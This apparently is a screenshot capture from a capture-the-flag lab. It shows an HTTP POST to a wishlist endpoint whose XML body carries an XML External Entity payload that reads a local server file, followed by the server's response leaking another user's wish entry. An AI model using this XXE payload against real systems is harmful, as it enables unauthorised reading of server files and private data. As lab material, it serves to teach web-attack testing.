 POST /wishlist.php HTTP/1.1
Host: 10.10.182.48
Content-Length: 225
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/130.0.0.0 Safari/537.36
Content-Type: application/xml
Accept: */*
Origin: http://10.10.182.48
Referer: http://10.10.182.48/product.php?id=1
Accept-Encoding: gzip, deflate, br
Accept-Language: en-US,en;q=0.9
Connection: keep-alive
<!--?xml version="1.0" ?-->
<!DOCTYPE foo [<!ENTITY payload SYSTEM "/var/www/html/wishes/wish_1.txt"> ]>
<wishlist>
<user_id>
1
</user_id>
<item>
<product_id>
&payload;
</product_id>
</item>
</wishlist>
1
1 HTTP/1.1 200 OK
2 Date: Tue, 05 Nov 2024 13:39:23 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 182
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 The product ID: Wish #1
11 Name: Mayor Malware
12 Address: Test
13 ---------------------------------------
14 Product: Waredy Cane
15 Quantity: 1
16 ---------------------------------------
17 is invalid.
2